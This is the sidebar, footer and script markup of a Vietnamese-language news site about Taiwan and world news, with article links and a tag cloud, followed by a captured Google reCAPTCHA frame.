					<a href="https://viethome.tw/tin-tuc-dai-loan/xot-xa-canh-em-be-ngu-ngoan-trong-vong-tay-me-ngay-chia-xa-10831">Xót xa cảnh em bé ngủ ngoan trong vòng tay mẹ ngày chia xa</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/dai-loan-tang-mua-gao-viet-10828">Đài Loan tăng mua gạo Việt</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/le-cung-xe-moi-cua-nguoi-dai-loan-10825">Lễ cúng xe mới của người Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/truong-hoc-buoc-phai-giam-luong-trung-trong-bua-an-cua-hoc-sinh-do-gia-tang-cao-10820">Trường học buộc phải giảm lượng trứng trong bữa ăn của học sinh do giá tăng cao</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/me-kien-con-doi-tien-phung-duong-10815">Mẹ kiện con đòi tiền phụng dưỡng</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/trung-quoc-canh-bao-tan-chu-tich-ha-vien-my-khong-tham-dai-loan-10812">Trung Quốc cảnh báo tân Chủ tịch Hạ viện Mỹ không thăm Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-the-gioi/trung-quoc-cao-buoc-tong-thong-dac-cu-czech-vuot-lan-ranh-do-10809">Trung Quốc cáo buộc Tổng thống đắc cử Czech vượt lằn ranh đỏ</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/dai-loan-lan-dau-cho-phu-nu-tham-gia-huan-luyen-quan-su-du-bi-10805">Đài Loan lần đầu cho phụ nữ tham gia huấn luyện quân sự dự bị</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://viethome.tw/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://viethome.tw/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 11.111111111111pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://viethome.tw/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 11.111111111111pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://viethome.tw/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 14.913580246914pt;" aria-label="chủ shop nails (4 items)">chủ shop nails</a>
<a href="https://viethome.tw/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-5" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://viethome.tw/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-6" style="font-size: 20.79012345679pt;" aria-label="covid-19 (10 items)">covid-19</a>
<a href="https://viethome.tw/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-7" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://viethome.tw/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-8" style="font-size: 13.185185185185pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://viethome.tw/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-9" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://viethome.tw/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-10" style="font-size: 8pt;" aria-label="khẩu trang (1 item)">khẩu trang</a>
<a href="https://viethome.tw/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-11" style="font-size: 13.185185185185pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://viethome.tw/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-12" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://viethome.tw/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-13" style="font-size: 11.111111111111pt;" aria-label="người việt ở anh (2 items)">người việt ở anh</a>
<a href="https://viethome.tw/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-14" style="font-size: 17.506172839506pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://viethome.tw/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 22pt;" aria-label="nước anh (12 items)">nước anh</a>
<a href="https://viethome.tw/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-16" style="font-size: 11.111111111111pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://viethome.tw/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-17" style="font-size: 11.111111111111pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://viethome.tw/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-18" style="font-size: 13.185185185185pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://viethome.tw/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-19" style="font-size: 13.185185185185pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://viethome.tw/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-20" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://viethome.tw/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-21" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://viethome.tw/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://viethome.tw/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-23" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://viethome.tw/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-24" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://viethome.tw/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-25" style="font-size: 8pt;" aria-label="vương quốc anh (1 item)">vương quốc anh</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3_6fb td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3_6fb" ><script>var block_tdi_3_6fb = new tdBlock();
block_tdi_3_6fb.id = "tdi_3_6fb";
block_tdi_3_6fb.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3_6fb","tdc_css_class":"tdi_3_6fb","tdc_css_class_style":"tdi_3_6fb_rand_style"}';
block_tdi_3_6fb.td_column_number = "1";
block_tdi_3_6fb.block_type = "td_block_7";
block_tdi_3_6fb.post_count = "3";
block_tdi_3_6fb.found_posts = "336";
block_tdi_3_6fb.header_color = "";
block_tdi_3_6fb.ajax_pagination_infinite_stop = "";
block_tdi_3_6fb.max_num_pages = "112";
tdBlocksArray.push(block_tdi_3_6fb);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_3_6fb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/giai-tri/kha-chan-dong-bi-rach-mat-vi-dong-canh-hanh-dong-10790" rel="bookmark" class="td-image-wrap " title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/kha-chan-dong-1731-1673251539-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/giai-tri/kha-chan-dong-bi-rach-mat-vi-dong-canh-hanh-dong-10790" rel="bookmark" title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động">Kha Chấn Đông bị rách mặt vì đóng cảnh hành động</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-09T14:24:52+00:00" >09/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/featured/trung-quoc-lai-dien-tap-quan-su-quanh-dao-dai-loan-10784" rel="bookmark" class="td-image-wrap " title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/5563187178137267236b-TQ-1169-1-9278-5861-1673224293-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/featured/trung-quoc-lai-dien-tap-quan-su-quanh-dao-dai-loan-10784" rel="bookmark" title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan">Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-09T14:21:18+00:00" >09/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/giai-tri/hai-lan-lap-muu-giet-nguoi-tinh-cua-ac-phu-xinh-dep-10773" rel="bookmark" class="td-image-wrap " title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/1-9187-1672831319-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/giai-tri/hai-lan-lap-muu-giet-nguoi-tinh-cua-ac-phu-xinh-dep-10773" rel="bookmark" title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp">Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-05T16:03:35+00:00" >05/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4_96b td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4_96b" ><script>var block_tdi_4_96b = new tdBlock();
block_tdi_4_96b.id = "tdi_4_96b";
block_tdi_4_96b.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4_96b","tdc_css_class":"tdi_4_96b","tdc_css_class_style":"tdi_4_96b_rand_style"}';
block_tdi_4_96b.td_column_number = "1";
block_tdi_4_96b.block_type = "td_block_7";
block_tdi_4_96b.post_count = "3";
block_tdi_4_96b.found_posts = "854";
block_tdi_4_96b.header_color = "";
block_tdi_4_96b.ajax_pagination_infinite_stop = "";
block_tdi_4_96b.max_num_pages = "285";
tdBlocksArray.push(block_tdi_4_96b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_4_96b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><img class="entry-thumb" src="[data-uri]" alt="" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/2.56832376.jpg.gallery-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/5fineforlockdown-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><img class="entry-thumb" src="[data-uri]" alt="" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_5_bc6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_bc6" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://viethome.tw/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">546</span></a></li><li><a href="https://viethome.tw/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">111</span></a></li><li><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai"><span class="td-cat-name">Người Việt Hải Ngoại</span><span class="td-cat-no">51</span></a></li><li><a href="https://viethome.tw/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://viethome.tw/category/tin-tuc-dai-loan"><span class="td-cat-name">Tin Tức Đài Loan</span><span class="td-cat-no">35</span></a></li><li><a href="https://viethome.tw/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">28</span></a></li><li><a href="https://viethome.tw/category/du-lich"><span class="td-cat-name">Du Lịch</span><span class="td-cat-no">25</span></a></li><li><a href="https://viethome.tw/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">19</span></a></li><li><a href="https://viethome.tw/category/nguoi-viet-dai-loan"><span class="td-cat-name">Người Việt Đài Loan</span><span class="td-cat-no">9</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://viethome.tw/"><img class="td-retina-data" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://viethome.tw/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://viethome.tw/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://viethome.tw/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69731b0b29fb5
    -->

    <script type='text/javascript' src='https://viethome.tw/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ac80d84812b49fbab5cf992d652b316","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.484 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 06:54:03 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Tg2A_OT0rsue3Edm1e56mg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769151247319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>